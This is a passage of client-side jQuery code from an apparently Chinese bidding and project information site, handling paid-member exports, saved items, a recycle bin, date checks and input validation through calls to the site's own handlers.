                        //    str = "";
                        //}
                        if (projectNum == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                        }
                        else {
                            qikoo.dialog.myprojectExport(function () {
                                //var fid = getCheckedByName("clasy")
                            }, "", "", str, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);

                        }
                    }
                    else {
                        qikoo.dialog.alert3("无信息可导出！");
                    }
                },
                failure: function () {

                    qikoo.dialog.alert3("无信息可导出！");

                }
            });




        }

        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })

}



/*导出excel、word列表调用*/
function myprojectExport(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";

    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "SessionAndLevel"
        },
        success: function (data) {

            if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                qikoo.dialog.alert3("付费会员可使用该功能");
            }
            else {
                if (data.indexOf("已登录") > -1) {
                    if (noInfoShow(columnId, "导出")) { return; };
                    var checkall = $("input[name='quanxuan']")[0];

                    if (exportType == "exportList" && checkall.checked) {

                        var allOutYear = checkOutYears();
                        if (allOutYear) {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        var AllCount, limitcol;
                        if (parseInt(columnId) == 9) {
                            AllCount = parseInt(myCount);
                            limitcol = limitmy;
                        }
                        else {
                            AllCount = parseInt(MyProjectsParam.myCount);
                            limitcol = MyProjectsParam.limitmy;
                        }
                        if (AllCount > limitcol) {
                            var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="text-align:left;font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td style="text-align:left;"><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                            var r = qikoo.dialog.show({
                                html: dialogHtml,
                                width: 200,
                                closeFn: ''
                            });

                            r.find(".confirmbtnnote").click(function () {
                                if ($("input[name='allpage']:checked").val() == "0") {
                                    eids = "";
                                }
                                qikoo.dialog.hide();
                                myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                            });

                            r.find(".cancelbtnnote").click(function () {
                                qikoo.dialog.hide()
                                return;
                            })

                        }
                        else {
                            myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                        }

                    }
                    else {
                        myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                    }

                } else {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                }
            }
        }
    })
}



var hxj_page = $("#hxjpage").val();



/*保存 关注*/
function savetoAttention(eid, type) {
    var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=GetSelAttentions";
    var data = {
        eid: eid,
        type: type
    };
    var result = $.ajax({
        async: false,
        url: encodeURI(url),
        type: "post",
        data: data
    }).responseText;
    qikoo.dialog.alert3(result);
    if (hxj_page == "18") {
        if (result == "关注成功") {
            return 1
        }
    }
}

/*删除 关注*/
function delatten(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消关注吗？")) {
            var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=DelAttentions&d=" + Math.random();
            var data = {
                eids: ids
            };
            var result = $.ajax({
                async: false,
                url: encodeURI(url),
                type: "post",
                data: data
            }).responseText;
            if (result == "success") {
                qikoo.dialog.alert3("取消成功！");
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//详情页加入到我的项目
function joinmyprojects(eid) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        var source = "";
        if (location.pathname.toLocaleLowerCase().indexOf("detail") > 0) {
            source = 'detail';
        }
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "add",
                "eids": eid,
                "columnId": columnId,
                "source": source
            },
            success: function (data) {
                var userlevel = isLogin();
                if (data.indexOf("未登录") > -1) {
                    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                    {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                        return;
                    }
                    else {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                }
                if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                    return;
                }
                else {
                    data = eval("(" + data + ")");
                    if (data.state == "success") {
                        //隐藏当前按钮 显示移除至回收站按钮
                        $(".joinmyprojects" + eid + "A").css("display", "none");
                        $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                        $(".joinmyprojects" + eid).css("display", "none");
                        $(".RecoveryToMyProjects" + eid).css("display", "none");
                        $(".RemoveToRecycle" + eid).css("display", "");
                        //$("#Content" + eid).css("display", "");
                        var msgstr = "";
                        if (columnId == "22") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }
                        if (columnId == "9") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }


                        $('.alert').html(msgstr).addClass('alert-success').show().delay(7000).fadeOut();


                        //$("#remarks" + eid).html("添加备注");
                        $("#Content" + eid).css("display", "");
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        $("#remarks" + eid).css("display", "");
                    }
                }
            },
            failure: function () {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。！");
            }
        });
    }
}
function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
            result = "项目";
            break;
        case "9":
            result = "标讯";
            break;
    }
    return result;
}
//移除我的项目至回收站
function RemoveToRecycle(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "del",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".RemoveToRecycle" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "");


                    //$('.alert').html('已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>').addClass('alert-success').show().delay(7000).fadeOut();
                    Common.alertWindow(eid, '已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>', 7000);

                    $("#Content" + eid).css("display", "none");
                    $("#TitleRemarks" + eid).css("display", "none");
                    $("#remarks" + eid).css("display", "none");
                    $(".addthisstar" + eid).attr("id", "addStar" + eid);
                    $(".addthisstar" + eid).find("a").remove();
                    $(".addthisstar" + eid).append("<a href='javascript:joinmyprojects(" + "\"" + eid + "\"" + ");'><img src='/Projects/images/search/collectednot.png' /></a>")
                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("移出失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

//恢复我的项目
function RecoveryToMyProjects(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "recovery",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "");
                    var msgstr = "";

                    if (columnId == "22") {
                        //$('.alert').html('您选择的项目已成功加入到我的项目').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        //msgstr += '<p>加入的项目</p>';
                    }
                    if (columnId == "9") {
                        //$('.alert').html('您选择的标讯已成功加入到我的标讯').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        // msgstr += '<p>加入的标讯</p>';
                    }

                    Common.alertWindow(eid, msgstr, 5000);

                    var labelsName = $("#Labels" + eid).text() == null ? "" : $("#Labels" + eid).text();
                    var Note = $("#Note" + eid).text() == null ? "" : $("#Note" + eid).text();
                    $("#Content" + eid).css("display", "");
                    if (labelsName.length > 0 || Note.length > 0) {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').show();
                        $('#Content' + eid + ' tr:nth-child(3)').show();
                        $('#Content' + eid + ' tr:nth-child(4)').show();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");
                    } else {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");

                    }



                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("加入失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

function CloseCustom(name, column, Keywords, lable, data, sort) {
    var liClass = "";
    var itemp = '<a title="@Query@" parame="@qParame@">@Name@<em id="@ID@"></em></a>';
    if (name.indexOf("自定义") == 0) {
        name = Keywords + lable
    }
    itemp = itemp.replace("@Name@", name).replace("@Query@", Keywords + lable);
    var ulId = getQueryString("GroupID");
    qParame = "&ColumnID=@column@&Query=" + escape(lable) + "&RangeType=" + sort;
    if (Keywords != "" && Keywords != undefined) {
        qParame += "&Keywords=" + escape(Keywords)
    }
    if (column == "0,1") {
        var itemp1 = itemp.replace("@qParame@", qParame.replace("@column@", "0")).replace("@ID@", data.id1);
        $("#ul" + ulId, window.opener.document).find(".nzj").append(itemp1);
        liClass = "vip";
        column = "1"
    } else {
        switch (column) {
            case "0":
            case "5":
                liClass = "nzj";
                break;
            case "1":
                liClass = "vip";
                break;
            case "2":
            case "9":
                liClass = "bx";
                break
            case "6":
                liClass = "kx";
                break

        }
    }
    itemp = itemp.replace("@qParame@", qParame.replace("@column@", column)).replace("@ID@", data.id);
    $("#ul" + ulId, window.opener.document).find("." + liClass).append(itemp);
    window.close()
}

function traceitem(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

function output_export(eids, flag, projectIds) {

    if (typeof (flag) == "undefined") {
        flag = "";
    }
    if (typeof (projectIds) == "undefined") {
        projectIds = "";
    }

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {

        window.open("/Generate/Generate_All_Info.aspx?id=" + eids + "&flag=" + flag + "&projectIds=" + projectIds + "&columnId=" + $("#column").val());
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function output(optype) {
    var columnId = $("#column").val();
    var eids = exportEids;
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            var eids = exportEids;
            if (optype == "export") {

                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                }
            }
            else {
                //肖淋淋 去掉导出时间限制  否则导出的数据与显示的数据不一致
                //var result = "";
                //var myDate = new Date();
                //var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                //var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                //$("table input[name='area']:checked").each(function () {
                //    var releaseDateStr = $(this).data("releasedate");
                //    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                //    if (releaseDate > dateNow) {
                //        result += $(this).val() + ","
                //    }
                //});
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&eids=" + eids + "&columnId=" + columnId);
                }
            }
        } else {
            //  qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function initXYZandRelist(optype, columnId) {
    if (optype == "export_mp") {
        if (columnId == "22") {
            MyProjects.PageOnlyInitXY();//导出word 重置XY值     
            var serchpage_my = $("#mypageid").val();
            MyProjects.ResetList(1, serchpage_my);
        }
        else {
            MyBiddings.PageOnlyInitZ();//导出word 重置Z值
            var serchpage_my = $("#mypageid").val();
            MyBiddings.ResetList(1, serchpage_my);
        }
    }
}


function myprojectoutput(optype, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, datasort) {

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            //var eids = getCheckedByName("area");
            if (optype == "export" || optype == "export_mfp") {
                if (eids != null && eids.length > 0) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&optype=" + optype + "&columnId=" + columnId);
                }
                else {
                    var pageNum_Sel = $("#selPage_ExportExcel").val();
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId);
                }

            } else {
                var result = "";
                var myDate = new Date();
                var dateNowStr = myDate.getFullYear() - 2 + "/" + dateF(myDate.getMonth() + 1) + "/" + dateF(myDate.getDate());
                var dateNow = new Date(dateNowStr.replace("-", "/").replace("-", "/"));
                $("table input[name='area']:checked").each(function () {
                    var releaseDateStr = $(this).data("releasedate");
                    var releaseDate = new Date(releaseDateStr.replace("-", "/").replace("-", "/"));
                    if (releaseDate > dateNow) {
                        result += $(this).val() + ","
                    }
                });
                //var eids = result.substring(0, result.length - 1);
                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var currentUrl = window.location.href;

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    if (optype == "exportList") {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                    else if (optype == "export_mp") {
                        window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
                else {
                    if (eids != null && eids.length > 0) {
                        if (optype == "exportList") {
                            window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&type=myproject&eids=" + eids + "&columnId=" + columnId);
                        }
                        else if (optype == "export_mp") {
                            window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                        }
                    }
                    else {
                        window.open("/Generate/ExportList.aspx?v=" + new Date().getSeconds() + "&pageNum=" + 1 + "&flag=" + flag + "&columnId=" + columnId + "&queryId=" + queryId + "&area=" + area + "&projectName=" + projectName + "&dep=" + dep + "&Project_Zzcyfs=" + Project_Zzcyfs + "&phase=" + phase + "&indus=" + indus + "&starttime=" + starttime + "&endtime=" + endtime + "&remarks=" + remarks + "&starttime_fb=" + starttime_fb + "&endtime_fb=" + endtime_fb + "&currentUrl=" + currentUrl + "&datasort=" + datasort);
                    }
                }
            }
        } else {
            // qikoo.dialog.alert3("验证码错误！");
            $('.alert').html("验证码错误！").addClass('alert-success').show().delay(1500).fadeOut();
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function session() {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            } else {
                result = "0"
            }
        }
    });
    return result
}

function projectExport_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });

    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function projectExportExcel_memberCenter(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if (eids.length > 0) {
            window.open("/Generate/ExportList.aspx?eids=" + eids)
        } else {
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function FollowItem(id) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $("input[name='evenid']").val(id);
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                qikoo.dialog.payProj(function () { })
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

/*公共方法*/

/*格式化时间 秒  如02*/

function dateF(s) {
    return s < 10 ? "0" + s : s
}





function isLogin() {
    var result = "0";
    var Key = getQueryString("Key");
    if (Key == undefined) {
        Key = ""
    }
    result = $.ajax({
        async: false,
        url: encodeURI("/Login/Login.ashx"),
        type: "post",
        data: {
            action: "isLogin",
            Key: Key
        }
    }).responseText;
    return result
}

function dateDiff(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值

    if ((difvalue > 365) || (difvalueStart > 365) || (difvalueEnd > 365))//任意一种情况的差值大于1年 365天 都返回false 反之则为true
    {
        return false;
    }
    else { return true; }
}

//判断日期差异 当起始日期大于截止日期 则返回 false 或者 任意日期 大于当前日期 也返回 false
function dateDiffEx(firstDate, secondDate) {
    var datestart = new Date(firstDate);
    var dateend = new Date(secondDate);
    var difvalue = (dateend - datestart) / (1000 * 60 * 60 * 24);  //两个日期之间的 day差值

    var dateobject = new Date()
    var currentdate = dateobject.toISOString().split('T')[0];

    var difvalueStart = (new Date(currentdate) - datestart) / (1000 * 60 * 60 * 24);//当前日期与开始日期之间的 day差值

    var difvalueEnd = (new Date(currentdate) - dateend) / (1000 * 60 * 60 * 24);//当前日期与结束日期之间的 day差值


    if ((difvalue < 0) || (difvalueStart < 0) || (difvalueEnd < 0)) {
        return false;
    }
    else { return true; }
}

$.getScript('/JS/phoneValidator.js', function () {
    console.log(' 脚本加载完成！');
});

function isTel(tel) {
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    var isPhone = /^([0-9]{3,4}-)?[0-9]{7,8}$/;

    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');

    if (!isPhone.test(tel) && !validationResult.isValid) {
        return false
    }
    return true
}

function isMobile(tel) {
    // 验证手机号码并缓存结果
    var validationResult = validatePhone(tel, 'CN');
    /*var myreg = /^(((16[0-9]{1})|(19[0-9]{1})|(13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/;*/
    if (!validationResult.isValid) {
        return false
    }
    return true
}


function isValidEmailAddress(emailAddress) {
    var pattern = /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/;
    return pattern.test(emailAddress)
}

function currentTime(formatStr) {
    var $this = new Date();
    var str = formatStr;
    var Week = ["日", "一", "二", "三", "四", "五", "六"];
    str = str.replace(/yyyy|YYYY/, $this.getFullYear());
    str = str.replace(/yy|YY/, ($this.getYear() % 100) > 9 ? ($this.getYear() % 100).toString() : "0" + ($this.getYear() % 100));
    str = str.replace(/MM/, $this.getMonth() > 9 ? ($this.getMonth() + 1).toString() : $this.getMonth() + 1);
    str = str.replace(/M/g, $this.getMonth() + 1);
    str = str.replace(/w|W/g, Week[$this.getDay()]);
    str = str.replace(/dd|DD/, $this.getDate() > 9 ? $this.getDate().toString() : "0" + $this.getDate());
    str = str.replace(/d|D/g, $this.getDate());
    str = str.replace(/hh|HH/, $this.getHours() > 9 ? $this.getHours().toString() : "0" + $this.getHours());
    str = str.replace(/h|H/g, $this.getHours());
    str = str.replace(/mm/, $this.getMinutes() > 9 ? $this.getMinutes().toString() : "0" + $this.getMinutes());
    str = str.replace(/m/g, $this.getMinutes());
    str = str.replace(/ss|SS/, $this.getSeconds() > 9 ? $this.getSeconds().toString() : "0" + $this.getSeconds());
    str = str.replace(/s|S/g, $this.getSeconds());
    return str
}

/*浏览统计*/
function logs(title, Type) {
    var Action = "look";
    var Title = title;
    var CurrentUrl = window.location.href;
    var filepath = CurrentUrl;

    function GetFileNameNoExt(filepath) {
        if (filepath != "") {
            var names = filepath.split("\\");
            var pos = names[names.length - 1].lastIndexOf(".");
            var pos2 = names[names.length - 1].lastIndexOf("/") + 1;
            var ceshi = names[names.length - 1].substring(pos2, pos);
            return ceshi
        }
    }
    var ID = GetFileNameNoExt(filepath);
    var ref = "";
    if (document.referrer.length > 0) {
        ref = document.referrer
    }
    try {
        if (ref.length == 0 && opener.location.href.length > 0) {
            ref = opener.location.href
        }
    } catch (e) { }
    var data = {
        type: Type,
        action: Action,
        id: ID,
        title: Title,
        sourceUrl: ref,
        currentUrl: CurrentUrl
    };
    $.ajax({
        type: "post",
        url: "/Public/LookTitle.ashx",
        data: "type=" + Type + "&action=" + Action + "&id=" + ID + "&title=" + Title + "&sourceUrl=" + ref + "&CurrentUrl=" + CurrentUrl,
        dataType: "jsonp",
        success: function (data) { }
    })


};
//根据QueryString参数名称获取值
function getQueryStringByName(name) {
    var result = location.search.match(new RegExp("[\?\&]" + name + "=([^\&]+)", "i"));
    if (result == null || result.length < 1) {
        return "";
    }
    return result[1];
}
function ShowAddSearch(flag) {
    qikoo.dialog.alert_add('', '', '', flag);
}

function ShowAddYanZheng(flag) {
    qikoo.dialog.alert_yanzheng('', '', '', flag);
}

function ShowUpdateSearch(flag, queryid) {
    qikoo.dialog.alert_update('', '', '', flag, queryid);
}




//是否以指定字符串结尾
function EndWith(str, endStr) {
    var d = str.length - endStr.length;
    return (d >= 0 && str.lastIndexOf(endStr) == d)
}